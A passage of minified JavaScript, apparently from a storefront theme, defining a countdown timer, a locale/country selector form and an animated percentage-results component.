s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(t){t.stopPropagation(),this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);